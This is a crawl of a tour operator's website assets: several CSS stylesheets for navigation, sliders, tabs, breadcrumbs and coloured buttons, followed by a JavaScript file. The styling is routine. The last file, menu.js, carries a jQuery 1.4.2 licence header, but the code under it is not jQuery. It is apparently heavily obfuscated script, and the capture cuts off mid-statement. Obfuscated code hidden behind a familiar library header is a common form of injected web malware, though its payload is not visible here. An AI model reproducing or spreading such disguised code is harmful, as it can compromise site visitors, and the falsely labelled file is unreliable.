	color: #FFCC00;
	position: absolute;
	z-index: 9;
	padding: 16% 15% 15% 50%;
	font-size: 0.8em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}





}

























/* Gradient transparent - color - transparent */

hr.style-two {
    border: 0;
    height: 1px;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
}

/* Single-direction drop shadow */

hr.style-four {
    height: 12px;
    border: 0;
    box-shadow: inset 0 12px 12px -12px rgba(0, 0, 0, 0.5);
}







.left-right-kutu-box * {
  box-sizing:border-box;
}
/* ##[KUTU CSS Versiyon BaÃ¾]## */
.left-kutu {
  padding:0px;
  float:left;
  width:50%; /* The width is 20%, by default */
}

.right-kutu {
  padding:0px 20px 0px 20px;
  float:left;
  width:50%; /* The width is 20%, by default */
}
/* Use a media query to add a break point at 800px: */
@media screen and (max-width:800px) {
  .left-kutu, .right-kutu {
    width:100%; /* The width is 100%, when the viewport is 800px or smaller */
  }


  




--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/menu.css
body_size: 1741
content:
.brand, nav ul li {
	float: left
}
.navigation {
	width: 100%;
	height: 60px;
	position: relative;
	z-index: 99; 
	/*background-color: #01355f;*/
	background-color: #FFFFFF;
	border-bottom:1px solid #94CFFE;
}
.brand {
	position: absolute;
	margin-top: 4px;
	padding-left: 0;
	_background-image: url(../img/logo.png);
	_width: 138px;
	_height: 52px;
	background-image: url(../img/logo-byvelena.png);
	width: 130px;
	height: 101px;
	
	
}
.sticky {
	position: fixed;
	top: 0;
	width: 100%; z-index:99999
}
nav ul, nav ul li {
	position: relative
}
.nav-container {
	margin: 0 auto;
	width: 90%;
}
nav {
	float: right
}
nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: block;
	z-index: 999;
	background-color: #f8f8f8; 
	
}
nav ul li a, nav ul li a:visited {
	display: block;
	padding: 0 10px;
	line-height: 60px;
	color: #01355f;
	font-size: 1em;
	font-weight: bold;
	font-family: 'Quicksand', sans-serif;
	/*border-right:1px dashed #4c6f8c;*/
	border-right: 1px dashed;
  border-image: 
    linear-gradient(
      to bottom, 
      #014073, 
      rgba(0, 0, 0, 0)
    ) 1 100%;
}
.nav-dropdown, .nav-mobile {
	display: none;
	position: absolute
}
nav ul li a:hover, nav ul li a:visited:hover { 
background: transparant;
color:#00A3EF;
/*background: rgba(7, 88, 153, 0.3);*/
}
nav ul li a:not(:only-child):after, nav ul li a:visited:not(:only-child):after {
	padding-left: 4px;
	content: ''
}
nav ul li ul li {
	min-width: 190px
}
nav ul li ul li a {
	padding: 15px;
	line-height: 20px
}
.nav-dropdown {
	z-index: 1
}
.nav-mobile {
	top: 0;
	right: 0;
	background: #014780;
	height: 50px;
	width: 60px;
	z-index: 9999
}
@media only screen and (max-width:1024px) {
.nav-mobile, .navigation, nav ul li a {
	display: block
}
.navigation {
	width: 100%;
	height: 57px;
	background:#014073;
	box-shadow: 0 2px 2px -2px rgba(0,0,0,.3);
}
.nav-container {
	width: 100%
}
.brand {
	position: absolute;
	margin: 4px 0px 4px 0px;
	
	left: 10px;
	float: left;
	_background-image: url(../img/logo-float.png);
	_width: 121px;
	_height: 50px; 
	background-image: url(../img/logo-float-byvelena.png);
	width: 221px;
	height: 50px; 
}
nav {
	width: 100%;
	padding: 57px 0 0
}
nav ul {
	display: none
}
nav ul li {
	float: none
}
nav ul li a {
	padding: 0 0 0 20px;
	line-height: 40px;
	border-bottom: 1px solid #00A3EF;
	background-image: url(down-right-v10.png);
	/*background-position: left;*/
	background-position: 7px 15px;
	background-repeat: no-repeat; background-color: #FAFAFA;
}
nav ul li a:hover {
	background-color: #03508f
}
nav ul li ul li a {
	padding-left: 30px
}
.nav-dropdown {
	position: static
}
#nav-toggle {
	position: absolute;
	left: 25px;
	top: 10px;
	cursor: pointer;
	padding: 15px 35px 10px 0
}
#nav-toggle span, #nav-toggle span:after, #nav-toggle span:before {
	cursor: pointer;
	border-radius: 1px;
	height: 2px;
	width: 20px;
	background: #fff;
	position: absolute;
	display: block;
	content: '';
	transition: all .3s ease-in-out
}
#nav-toggle span:before {
	top: -5px
}
#nav-toggle span:after {
	bottom: -5px
}
#nav-toggle.active span {
	background-color: transparent
}
#nav-toggle.active span:after, #nav-toggle.active span:before {
	top: 0
}
#nav-toggle.active span:before {
	transform: rotate(45deg)
}
#nav-toggle.active span:after {
	transform: rotate(-45deg)
}
.sticky {
	position: fixed;
	top: 0;
	width: 100%; z-index:99999
}
}
.menu_simple ul {
	margin: 0;
	padding: 0;
	width: 100%;
	list-style-type: none;
}
/*
.menu_simple ul li a {
	text-decoration: inherit;
	color: #014780;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-size: .9em;
	background-image: url(../img/arrow2-menu.png);
	_background-position: left;
	background-repeat: no-repeat;
	padding-left: 25px;
	line-height: 40px; border-bottom: 1px solid #E9E9E9; height:auto
}
*/
.menu_simple ul li a {
    text-decoration: inherit;
    color: #014780;
    display: block;
    font-family: 'Quicksand', sans-serif;
    font-size: .9em;
    background-image: url(../img/arrow2-menu.png);
    _background-position: left;
    background-repeat: no-repeat;
    padding-left: 25px;
    padding-bottom: 8px;
    padding-top: 8px;
    line-height: 25px;
    border-bottom: 1px solid #E9E9E9;
    height: auto;
}


.menu_simple ul li a:hover, .menu_simple ul li .current { background-color: #f3f5f9
}
.menu_simple1 ul {
	margin: 0;
	padding: 0;
	width: 100%;
	list-style-type: none;
}
.menu_simple1 ul li a {
	text-decoration: inherit;
	color: #fff;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-size: 1em;
	line-height: 25px;
}
.menu_simple1 ul li a:hover, .menu_simple1 ul li .current {
	color: #00a3ef
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/social.css
body_size: 844
content:
@font-face{font-family:'si';src:url(../social/socicon.eot);src:url(../social/socicon.eot?#iefix) format("embedded-opentype"),url(../social/socicon.woff) format("woff"),url(../social/socicon.ttf) format("truetype"),url(../social/socicon.svg#icomoonregular) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:si;src:url(../social/socicon.svg) format("svg")}}.soc{overflow:hidden;margin:0;padding:0;list-style:none}.soc li{display:inline-block;*display:inline;zoom:1}.soc li a{font-family:si!important;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-o-transition:.1s;-ms-transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;transition:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform:translateZ(0);transform:translateZ(0);overflow:hidden;text-decoration:none;text-align:center;display:block;position:relative;z-index:1;width:40px;height:30px;line-height:39px;font-size:.9em;margin-right:0;color:#00a3ef}.soc-icon-last{margin:0!important}.soc li a:hover{color:#E0E0E0}.soc-facebook:before{content:'\e041'}.soc-youtube:before{content:'\e051'}.soc-instagram:before{content:'\e057'}.soc-tripadvisor:before{content:'\e012'}.soc-googleplus:before{content:'\e042'}.soc-twitter:before{content:'\e040'}@media only screen and (max-width: 733px){.top .soc{display:none}.soc li a{font-style:normal;font-weight:400;width:35px;height:35px;line-height:50px;font-size:.9em;margin:0;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/slider/thumbnail-slider.css
body_size: 1366
content:
#thumbnail-slider {
    margin:0 auto; /*center-aligned*/
    width:100%;/*width:400px;*/
    padding:4px 0;/*Gives room for arrow buttons*/
    box-sizing:border-box;
    position:relative;
    -webkit-user-select: none;
    user-select:none; margin-bottom:30px
}

#thumbnail-slider div.inner {
    /*border:4px solid rgba(0,0,0,0.3);*/
    background-color:transparent;

    /*the followings should not be changed */
    position:relative;
    overflow:hidden;
    padding:2px 0;
    margin:0; width:100%
}

 
#thumbnail-slider div.inner ul {
    
    /*the followings should not be changed */
    white-space:nowrap;
    position:relative;
    left:0; top:0;
    list-style:none;
    padding:0;
    margin:0;
    float:left!important;
    width:auto!important;
    height:auto!important;
}

#thumbnail-slider ul li {
    display:inline-block;
    *display:inline!important; /*IE7 hack*/

    margin:0 4px; /* Spacing between thumbs*/
    transition:border-color 0.5s;
    box-sizing:content-box;
    
    text-align:center;
    vertical-align:middle;
    padding:0;
    position:relative;
    list-style:none;
    backface-visibility:hidden; 
}
ul li span { display:block; position:absolute; z-index:999; width:100%; height:40px; color:#FFF; line-height:40px; text-align:center; bottom:10px; font-size:1.5em; text-shadow: 2px 4px 3px rgba(0,0,0,0.5); text-transform:uppercase
}


#thumbnail-slider .thumb {
    width:100%;
    height: 100%;
    background-size:contain;
    background-repeat:no-repeat;
    background-position:center center;
    display:block;
    position:absolute;
    font-size:0;
}

/* --------- navigation controls ------- */
/* The nav id should be: slider id + ("-prev", "-next", and "-pause-play") */

#thumbnail-slider-pause-play {display:none;} /*.pause*/

#thumbnail-slider-prev, #thumbnail-slider-next
{
    opacity:1;
    position: absolute;
    background-color: #014780;
    *background-color:#ccc;/*IE7 hack*/
    backface-visibility:hidden;
    width:36px;
    height:48px;
    line-height:48px;
    top: 50%;
    margin:0;
    margin-top:-24px;
    color:white;    
    z-index:10;
    cursor:pointer;
}

#thumbnail-slider-prev {
    left:0px; right:auto;
}

#thumbnail-slider-next {
    left:auto; right:0px;
}
#thumbnail-slider-next.disabled, #thumbnail-slider-prev.disabled {
    opacity:0.3;
    cursor:default;
}


/* arrows */
#thumbnail-slider-prev::before, #thumbnail-slider-next::before {
    position: absolute;
    top: 16px;
    content: "";
    display: block;
    width: 16px;
    height: 16px;
    border-left: 3px solid white;
    border-top: 3px solid white;
}

#thumbnail-slider-prev::before {
    left:13px;
    -ms-transform:rotate(-45deg);/*IE9*/
    -webkit-transform:rotate(-45deg);
    transform: rotate(-45deg);
}

#thumbnail-slider-next::before {
    right:13px;
    -ms-transform:rotate(135deg);/*IE9*/
    -webkit-transform:rotate(135deg);
    transform: rotate(135deg);
}

/*Responsive settings*/
@media only screen and (max-width:736px){
    
    #thumbnail-slider {
 padding:0;
    }

    #thumbnail-slider-prev, #thumbnail-slider-next {
        display: block;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/tab.css
body_size: 620
content:
.tabs {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; margin-top:50px
}

.tabs label {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  display: block;
  padding: 10px;
  margin-right: 1px;
  cursor: pointer;
  background: #01355f;
  font-weight: normal;
  -webkit-transition: background ease 0.2s;
  transition: background ease 0.2s; color:#FFF; 
}

.tabs .tab {
  -webkit-box-ordinal-group: 100;
  -webkit-order: 99;
  -ms-flex-order: 99;
  order: 99;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 100%;
  display: none;
  padding: 1rem;
  background: #fafafa; border-bottom:1px solid #D4D4D4
}

.tabs input[type="radio"] {
  position: absolute;
  opacity: 0;
}

.tabs input[type="radio"]:checked + label { background: #00a3ef; }

.tabs input[type="radio"]:checked + label + .tab { display: block; }
 @media (max-width: 45em) {

.tabs .tab,  .tabs label {
  -webkit-box-ordinal-group: NaN;
  -webkit-order: initial;
  -ms-flex-order: initial;
  order: initial;
}

.tabs label {
  width: 100%;
  margin-right: 0;
  margin-top: 0.2rem;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/testamunels.css
body_size: 669
content:
.slideshow-container {
	position: relative;
	width: 100%;
	margin: 0 auto;

}
/* Slides */
.mySlides {
	display: none;
	padding:0;
	text-align: left;
	height: auto;
	
}
/* Next & previous buttons */
.prev, .next {
	cursor: pointer;
	position: absolute;
	top: 25%;
	
}
/* Position the "next button" to the right */
.next {
	position: absolute;
	right: 0px;
	
}
.prev {
	position: absolute;
	left: 0;
	
}
/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
	opacity: 0.8
}
/* Add an italic font style to all quotes */
q {
	font-style: normal; display:block; width:90%; margin:0 auto
}
/* Add a blue color to the author */
.author {
	color: #444;
	font-weight: bold; text-align:right
}
.test-img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin: 0 auto;
		
}
 @media only screen and (max-width: 733px) {
.prev, .next {
	top: 40%;
	
}
q {
 width:80%; margin:0 auto; font-size:.9em
}	 
	 
	 
	 }

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/bradcum.css
body_size: 665
content:
ul.breadcrumb {
  display: block;
  height: 50px;
  _margin: auto auto 20px -20px;
  margin-left: -20px;
  list-style-type: none;
}

ul.breadcrumb > li.crumb.first-crumb {
  z-index: 300;
}

ul.breadcrumb > li.crumb.middle-crumb {
  z-index: 200;
}

ul.breadcrumb > li.crumb.last-crumb {
  z-index: 100;
}

ul.breadcrumb > li.crumb {
  position: relative;
  display: inline-block;
  _box-sizing: border-box;
  box-sizing: content-box;
  height: 0;
  float: left;
  color: white;
  font-size: 12px;
  margin-left: -14px;
  padding: 5px;
  padding-left: 20px;
  line-height: 40px;
  border-bottom: 15px solid #014073;
  border-right: 15px solid transparent;
  transition: .2s border-color linear;
}

ul.breadcrumb > li.crumb a{
  color: white;
}

ul.breadcrumb > li.crumb:hover,
ul.breadcrumb > li.crumb:hover:after {
  cursor: pointer;
  border-top-color: #00a3ef;
  border-bottom-color: #00a3ef;
  transition: .2s border-color linear;
}

li.crumb:after,
li.crumb:before {
  content: '';
  position: absolute;
  left: 0;
  transition: .2s border-color linear;
}

li.crumb:after {
  width: 100%;
  top: 25px;
  z-index: -1;
  border-top: 15px solid #014073;
  border-right: 15px solid transparent;
}

li.crumb:before {
  top: 100%;
  border-left: 15px solid #f7f7f7;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
}
 @media only screen and (max-width: 733px) {
	 ul.breadcrumb {
  display: none;

}
	 }

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/rootcss.css
body_size: 181
content:
:root {
	--colorcode1:  #D71234; 
	--colorcode2:  #d5270e; 
	--colorcode3:  #fc6500;
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/button-submit-styles.css
body_size: 2678
content:
/* button 
---------------------------------------------- */
form#book .button {
	display: inline-block;
	zoom: 1; /* zoom and *display = ie7 hack for display:inline-block */
	*display: inline;
	vertical-align: baseline;
	margin: 0 2px;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	font: 11pt/100% 'Quicksand', Arial, Helvetica, sans-serif;
	font-weight:700;
	padding: .5em 2em .55em;
	text-shadow: 0 1px 1px rgba(0,0,0,.3);
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
}
form#book .button:hover {
	text-decoration: none;
}
form#book .button:active {
	position: relative;
	top: 1px;
}

.bigrounded {
	-webkit-border-radius: 2em;
	-moz-border-radius: 2em;
	border-radius: 2em;
}
.medium {
	font-size: 12px;
	padding: .4em 1.5em .42em;
}
.small {
	font-size: 11px;
	padding: .2em 1em .275em;
}

/* color styles 
---------------------------------------------- */

/* black */
form#book .black {
	color: #d7d7d7;
	border: solid 1px #333;
	background: #333;
	background: -webkit-gradient(linear, left top, left bottom, from(#666), to(#000));
	background: -moz-linear-gradient(top,  #666,  #000);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#666666', endColorstr='#000000');
}
form#book .black:hover {
	background: #000;
	background: -webkit-gradient(linear, left top, left bottom, from(#444), to(#000));
	background: -moz-linear-gradient(top,  #444,  #000);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444', endColorstr='#000000');
}
form#book .black:active {
	color: #666;
	background: -webkit-gradient(linear, left top, left bottom, from(#000), to(#444));
	background: -moz-linear-gradient(top,  #000,  #444);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#666666');
}

/* gray */
form#book .gray {
	color: #e9e9e9;
	border: solid 1px #555;
	background: #6e6e6e;
	background: -webkit-gradient(linear, left top, left bottom, from(#888), to(#575757));
	background: -moz-linear-gradient(top,  #888,  #575757);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');
}
form#book .gray:hover {
	background: #616161;
	background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));
	background: -moz-linear-gradient(top,  #757575,  #4b4b4b);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');
}
form#book .gray:active {
	color: #afafaf;
	background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888));
	background: -moz-linear-gradient(top,  #575757,  #888);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');
}

/* white */
form#book .white {
	color: #606060;
	border: solid 1px #b7b7b7;
	background: #fff;
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ededed));
	background: -moz-linear-gradient(top,  #fff,  #ededed);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed');
}
form#book .white:hover {
	background: #ededed;
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dcdcdc));
	background: -moz-linear-gradient(top,  #fff,  #dcdcdc);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dcdcdc');
}
form#book .white:active {
	color: #999;
	background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#fff));
	background: -moz-linear-gradient(top,  #ededed,  #fff);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#ffffff');
}

/* orange */
form#book .orange {
	color: #fef4e9;
	border: solid 1px #da7c0c;
	background: #f78d1d;
	background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
	background: -moz-linear-gradient(top,  #faa51a,  #f47a20);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20');
}
form#book .orange:hover {
	background: #f47c20;
	background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015));
	background: -moz-linear-gradient(top,  #f88e11,  #f06015);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015');
}
form#book .orange:active {
	color: #fcd3a5;
	background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a));
	background: -moz-linear-gradient(top,  #f47a20,  #faa51a);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');
}

/* red */
form#book .red {
	color: #faddde;
	border: solid 1px #980c10;
	background: #d81b21;
	background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));
	background: -moz-linear-gradient(top,  #ed1c24,  #aa1317);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');
}
form#book .red:hover {
	background: #b61318;
	background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));
	background: -moz-linear-gradient(top,  #c9151b,  #a11115);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115');
}
form#book .red:active {
	color: #de898c;
	background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));
	background: -moz-linear-gradient(top,  #aa1317,  #ed1c24);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');
}

/* blue */
form#book .blue {
	color: #d9eef7;
	border: solid 1px #0076a3;
	background: #0095cd;
	background: -webkit-gradient(linear, left top, left bottom, from(#00adee), to(#0078a5));
	background: -moz-linear-gradient(top,  #00adee,  #0078a5);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#00adee', endColorstr='#0078a5');
}
form#book .blue:hover {
	background: #007ead;
	background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));
	background: -moz-linear-gradient(top,  #0095cc,  #00678e);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0095cc', endColorstr='#00678e');
}
form#book .blue:active {
	color: #80bed6;
	background: -webkit-gradient(linear, left top, left bottom, from(#0078a5), to(#00adee));
	background: -moz-linear-gradient(top,  #0078a5,  #00adee);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0078a5', endColorstr='#00adee');
}

/* rosy */
form#book .rosy {
	color: #ffffff;
	border: solid 1px #b73948;
	background: #da5867;
	background: -webkit-gradient(linear, left top, left bottom, from(#f16c7c), to(#bf404f));
	background: -moz-linear-gradient(top,  #f16c7c,  #bf404f);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f16c7c', endColorstr='#bf404f');
}
form#book .rosy:hover {
	background: #ba4b58;
	background: -webkit-gradient(linear, left top, left bottom, from(#cf5d6a), to(#a53845));
	background: -moz-linear-gradient(top,  #cf5d6a,  #a53845);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf5d6a', endColorstr='#a53845');
}
form#book .rosy:active {
	color: #dca4ab;
	background: -webkit-gradient(linear, left top, left bottom, from(#bf404f), to(#f16c7c));
	background: -moz-linear-gradient(top,  #bf404f,  #f16c7c);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#bf404f', endColorstr='#f16c7c');
}

/* green */
form#book .green {
	color: #e8f0de;
	border: solid 1px #538312;
	background: #64991e;
	background: -webkit-gradient(linear, left top, left bottom, from(#7db72f), to(#4e7d0e));
	background: -moz-linear-gradient(top,  #7db72f,  #4e7d0e);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#7db72f', endColorstr='#4e7d0e');
}
form#book .green:hover {
	background: #538018;
	background: -webkit-gradient(linear, left top, left bottom, from(#6b9d28), to(#436b0c));
	background: -moz-linear-gradient(top,  #6b9d28,  #436b0c);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#6b9d28', endColorstr='#436b0c');
}
form#book .green:active {
	color: #a9c08c;
	background: -webkit-gradient(linear, left top, left bottom, from(#4e7d0e), to(#7db72f));
	background: -moz-linear-gradient(top,  #4e7d0e,  #7db72f);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4e7d0e', endColorstr='#7db72f');
}

/* pink */
form#book .pink {
	color: #feeef5;
	border: solid 1px #d2729e;
	background: #f895c2;
	background: -webkit-gradient(linear, left top, left bottom, from(#feb1d3), to(#f171ab));
	background: -moz-linear-gradient(top,  #feb1d3,  #f171ab);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#feb1d3', endColorstr='#f171ab');
}
form#book .pink:hover {
	background: #d57ea5;
	background: -webkit-gradient(linear, left top, left bottom, from(#f4aacb), to(#e86ca4));
	background: -moz-linear-gradient(top,  #f4aacb,  #e86ca4);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4aacb', endColorstr='#e86ca4');
}
form#book .pink:active {
	color: #f3c3d9;
	background: -webkit-gradient(linear, left top, left bottom, from(#f171ab), to(#feb1d3));
	background: -moz-linear-gradient(top,  #f171ab,  #feb1d3);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f171ab', endColorstr='#feb1d3');
}



/*
<div>
	<a href="#" class="button gray">Gray</a> 
	<a href="#" class="button gray bigrounded">Rounded</a> 
	<a href="#" class="button gray medium">Medium</a> 
	<a href="#" class="button gray small">Small</a> 
	<br /><br />
	<input class="button gray" type="button" value="Input Element" /> 
	<button class="button gray">Button Tag</button>
	<span class="button gray">Span</span> 
	<div class="button gray">Div</div> 
	<p class="button gray">P Tag</p> 
	<h3 class="button gray">H3</h3> 
</div>

<div>
	<a href="#" class="button white">White</a> 
	<a href="#" class="button white bigrounded">Rounded</a> 
	<a href="#" class="button white medium">Medium</a> 
	<a href="#" class="button white small">Small</a> 
	<br /><br />
	<input class="button white" type="button" value="Input Element" /> 
	<button class="button white">Button Tag</button>
	<span class="button white">Span</span> 
	<div class="button white">Div</div> 
	<p class="button white">P Tag</p> 
	<h3 class="button white">H3</h3> 
</div>

<div>
	<a href="#" class="button orange">Orange</a> 
	<a href="#" class="button orange bigrounded">Rounded</a> 
	<a href="#" class="button orange medium">Medium</a> 
	<a href="#" class="button orange small">Small</a> 
	<br /><br />
	<input class="button orange" type="button" value="Input Element" /> 
	<button class="button orange">Button Tag</button>
	<span class="button orange">Span</span> 
	<div class="button orange">Div</div> 
	<p class="button orange">P Tag</p> 
	<h3 class="button orange">H3</h3> 
</div>

<div>
	<a href="#" class="button red">Red</a> 
	<a href="#" class="button red bigrounded">Rounded</a> 
	<a href="#" class="button red medium">Medium</a> 
	<a href="#" class="button red small">Small</a> 
	<br /><br />
	<input class="button red" type="button" value="Input Element" /> 
	<button class="button red">Button Tag</button>
	<span class="button red">Span</span> 
	<div class="button red">Div</div> 
	<p class="button red">P Tag</p> 
	<h3 class="button red">H3</h3> 
</div>

<div>
	<a href="#" class="button blue">Blue</a> 
	<a href="#" class="button blue bigrounded">Rounded</a> 
	<a href="#" class="button blue medium">Medium</a> 
	<a href="#" class="button blue small">Small</a> 
	<br /><br />
	<input class="button blue" type="button" value="Input Element" /> 
	<button class="button blue">Button Tag</button>
	<span class="button blue">Span</span> 
	<div class="button blue">Div</div> 
	<p class="button blue">P Tag</p> 
	<h3 class="button blue">H3</h3> 
</div>

<div>
	<a href="#" class="button rosy">Rosy</a> 
	<a href="#" class="button rosy bigrounded">Rounded</a> 
	<a href="#" class="button rosy medium">Medium</a> 
	<a href="#" class="button rosy small">Small</a> 
	<br /><br />
	<input class="button rosy" type="button" value="Input Element" /> 
	<button class="button rosy">Button Tag</button>
	<span class="button rosy">Span</span> 
	<div class="button rosy">Div</div> 
	<p class="button rosy">P Tag</p> 
	<h3 class="button rosy">H3</h3> 
</div>

<div>
	<a href="#" class="button green">Green</a> 
	<a href="#" class="button green bigrounded">Rounded</a> 
	<a href="#" class="button green medium">Medium</a> 
	<a href="#" class="button green small">Small</a> 
	<br /><br />
	<input class="button green" type="button" value="Input Element" /> 
	<button class="button green">Button Tag</button>
	<span class="button green">Span</span> 
	<div class="button green">Div</div> 
	<p class="button green">P Tag</p> 
	<h3 class="button green">H3</h3> 
</div>

<div>
	<a href="#" class="button pink">Pink</a> 
	<a href="#" class="button pink bigrounded">Rounded</a> 
	<a href="#" class="button pink medium">Medium</a> 
	<a href="#" class="button pink small">Small</a> 
	<br /><br />
	<input class="button pink" type="button" value="Input Element" /> 
	<button class="button pink">Button Tag</button>
	<span class="button pink">Span</span> 
	<div class="button pink">Div</div> 
	<p class="button pink">P Tag</p> 
	<h3 class="button pink">H3</h3> 
</div>
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.bosphorustour.com/js/menu.js
body_size: 8689
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var xVFHaS,InmUCqu,rpN3EZ,c7TUNL,O6dXG1,HTK1kM,z2O5XnK,tVuheg,QyPk873,CvI_hC,skkuzXK,Vek4N1,K7WTMrd,gURMZaP,oTX30g,bWaJAtH,Yr4edk,H9A3KM,y4hxbC,Cp3K0m,o9mzrk5,BXU_wqL;function aRtfglh(InmUCqu){return xVFHaS[InmUCqu>0x55?InmUCqu+0x34:InmUCqu<0x55?InmUCqu>0x55?InmUCqu-0x7:InmUCqu-0x2b:InmUCqu-0x14]}xVFHaS=en2g2a.call(this);function c8wEhA(xVFHaS,InmUCqu){Object.defineProperty(xVFHaS,'length',{value:InmUCqu,configurable:!0x0});return xVFHaS}var i0CWqm=[],VrNzjta=0x0,Umzdxx=uX6Czy((...InmUCqu)=>{var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x54?InmUCqu+0x17:InmUCqu>0x29?InmUCqu<0x54?InmUCqu<0x54?InmUCqu<0x29?InmUCqu+0x34:InmUCqu<0x29?InmUCqu+0x13:InmUCqu<0x54?InmUCqu<0x29?InmUCqu-0x3:InmUCqu>0x29?InmUCqu-0x2a:InmUCqu-0x24:InmUCqu-0x32:InmUCqu-0x15:InmUCqu-0x31:InmUCqu+0x3a]},0x1);void(InmUCqu.length=0x0,InmUCqu.Dyehul=InmUCqu.nwktmd,InmUCqu.Dyehul=uX6Czy(InmUCqu=>{var rpN3EZ;for(var xVFHaS=0x10;xVFHaS%0x4===0x0;xVFHaS++){var c7TUNL=0x0;InmUCqu=InmUCqu.concat(uX6Czy(()=>{var rpN3EZ;c7TUNL++;if(c7TUNL===0x1){return[]}for(rpN3EZ=0x31;rpN3EZ;rpN3EZ--)InmUCqu.unshift(InmUCqu.pop());return[]},0x0)())}for(rpN3EZ=0x22;rpN3EZ;rpN3EZ--)InmUCqu.unshift(InmUCqu.pop());return 